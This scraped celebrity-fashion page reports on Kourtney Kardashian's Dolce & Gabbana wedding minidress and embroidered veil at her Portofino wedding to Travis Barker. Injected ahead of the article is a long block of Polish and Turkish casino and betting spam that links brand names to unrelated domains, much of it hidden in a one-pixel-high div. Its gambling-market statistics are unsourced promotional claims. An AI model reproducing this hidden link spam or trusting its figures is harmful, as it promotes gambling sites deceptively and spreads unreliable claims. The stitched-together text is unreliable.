weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Kourtney Kardashian&#8217;s Wedding Dress Features a Corset</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/2495/kourtney-kardashians-wedding-dress-features-a-corset/">May 23, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 2 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/2495/kourtney-kardashians-wedding-dress-features-a-corset/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/05/Kourtney-Kardashians-Wedding-Dress-Features-a-Corset.jpg"><div class="thumbnail-container" style="padding-bottom:52.533%"><img width="750" height="394" src="https://oscartimes.com/wp-content/uploads/2022/05/Kourtney-Kardashians-Wedding-Dress-Features-a-Corset-750x394.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Kourtney Kardashian&#039;s Wedding Dress Features a Corset" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/05/Kourtney-Kardashians-Wedding-Dress-Features-a-Corset-750x394.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/05/Kourtney-Kardashians-Wedding-Dress-Features-a-Corset-300x158.jpg 300w, https://oscartimes.com/wp-content/uploads/2022/05/Kourtney-Kardashians-Wedding-Dress-Features-a-Corset-1024x538.jpg 1024w, https://oscartimes.com/wp-content/uploads/2022/05/Kourtney-Kardashians-Wedding-Dress-Features-a-Corset-768x403.jpg 768w, https://oscartimes.com/wp-content/uploads/2022/05/Kourtney-Kardashians-Wedding-Dress-Features-a-Corset-1140x599.jpg 1140w, https://oscartimes.com/wp-content/uploads/2022/05/Kourtney-Kardashians-Wedding-Dress-Features-a-Corset.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<p>Kourtney Kardashian and Travis Barker&#8217;s third wedding was their most lavish one yet. After officially tying the knot on May 15 in an intimate courthouse ceremony in Southern California, the couple gathered their family and friends together for a bigger celebration in Portofino, Italy, where they said their third round of &#8220;I dos&#8221; on May 22. (The couple also had a &#8220;practice wedding&#8221; in Las Vegas on April 4.) Their Italian wedding proved to be a true showstopper, as evidenced by Kardashian&#8217;s unconventional wedding dress. </p>
<p>As reported by <a target="_blank" href="https://people.com/style/kourtney-kardashian-travis-barker-italy-wedding-short-dress-dramatic-veil/" class="track-outbound" onclick="trackOutboundLink('article:page', 'people.com', '48834198', 'https://people.com/style/kourtney-kardashian-travis-barker-italy-wedding-short-dress-dramatic-veil/')" data-ga-category="internal click" data-ga-label="https://people.com/style/kourtney-kardashian-travis-barker-italy-wedding-short-dress-dramatic-veil/" data-ga-action="body text link" rel="noopener">People</a>, the couple exchanged their vows at L&#8217;Olivetta before having a reception at the 16th-century Castello Brown museum. The historic backdrop came with a dramatic set of stairs for Kardashian to walk down on her way to the altar. While there was no chance her short, structured white Dolce &amp; Gabbana dress would trip her up, her oversize veil was another story. The cathedral-length lace veil trailed behind her, and when it was fanned out it revealed the image of the Virgin Mary embroidered in the lace. </p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2495_0_696da92224d35   " data-unique="jnews_module_2495_0_696da92224d35">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/" aria-label="Read article: How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon: A Paari Bridal &amp; Boutique Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/" ><i class="fa fa-clock-o"></i> March 2, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/" aria-label="Read article: Stylists recommend checking out the top 7 summer fashion trends available on Amazon"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Stylists recommend checking out the top 7 summer fashion trends available on Amazon starting at just $25." sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2024/07/Stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-Amazon-starting-at-just-25-120x86.png" data-srcset="https://oscartimes.com/wp-content/uploads/2024/07/Stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-Amazon-starting-at-just-25-120x86.png 120w, https://oscartimes.com/wp-content/uploads/2024/07/Stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-Amazon-starting-at-just-25-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/" ><i class="fa fa-clock-o"></i> July 11, 2024</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2495_0_696da92224d35 = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2495,"include_category":"6,39","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>While the dress itself was more simplistic by contrast, it was still glamorous. She paired the stylish minidress with sheer lace gloves and white heels to complete the look. Meanwhile, Barker&#8217;s black suit felt formal enough for the festivities but still gave a rockstar edge. </p>
<p>Kardashian wore a white minidress for her May 15 wedding as well. However, that dress wasn&#8217;t quite as intricate as the one she donned in Italy. She accessorised her first dress with a red heart broach at the bust. </p>
<p>The couple&#8217;s Las Vegas marriage was an all-together more casual affair, evidenced by Kardashian and Barker&#8217;s matching leather jackets, which the reality star shared photos of on <a target="_blank" href="https://www.instagram.com/p/CcA7dq2FKoC/" class="track-outbound" onclick="trackOutboundLink('article:page', 'www.instagram.com', '48834198', 'https://www.instagram.com/p/CcA7dq2FKoC/')" data-ga-category="internal click" data-ga-label="https://www.instagram.com/p/CcA7dq2FKoC/" data-ga-action="body text link" rel="noopener">her Instagram</a>.  </p>
<p>Check out the gallery for a closer look at Kardashian&#8217;s wedding dress from her wedding in Italy.</p>
<p><script>    window.fbAsyncInit = function() {
FB.init({
appId     : '175338224756',
status    : true, // check login status
xfbml     : true, // parse XFBML
version : 'v8.0'
});
ONSUGAR.Event.fire('fb:loaded');
};
// Load the SDK Asynchronously
(function(d){
var id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
if (typeof scriptsList !== "undefined") {
scriptsList.push({'src': 'https://connect.facebook.net/en_US/sdk.js', 'attrs': {'id':id, 'async': true}});
}
}(document));</script><script async defer src="https://platform.instagram.com/en_US/embeds.js"></script><br />
<br />Source by <a href="https://www.popsugar.com/fashion/kourtney-kardashian-wedding-dress-dolce-gabanna-48834198">www.popsugar.com</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_696da92227f93"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-2495 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
